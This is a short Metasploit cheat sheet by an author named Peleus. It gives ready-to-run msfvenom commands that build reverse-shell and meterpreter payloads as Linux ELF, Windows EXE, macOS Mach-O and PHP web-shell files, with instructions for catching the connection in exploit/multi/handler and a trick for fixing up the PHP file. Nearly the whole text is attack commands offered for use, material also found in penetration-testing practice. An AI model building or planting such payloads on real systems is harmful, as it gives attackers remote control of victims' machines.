 Creating Metasploit Payloads
Peleus
Often one of the most useful (and to the beginner underrated) abilities of Metasploit is the msfpayload module. Multiple payloads can be created with this module and it helps
something that can give you a shell in almost any situation. For each of these payloads you can go into msfconsole and select exploit/multi/handler. Run ‘set payload’ for the
relevant payload used and configure all necessary options (LHOST, LPORT, etc). Execute and wait for the payload to be run. For the examples below it’s pretty self
explanatory but LHOST should be filled in with your IP address (LAN IP if attacking within the network, WAN IP if attacking across the internet), and LPORT should be the
port you wish to be connected back on.
List payloads
msfvenom -l
Binaries
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php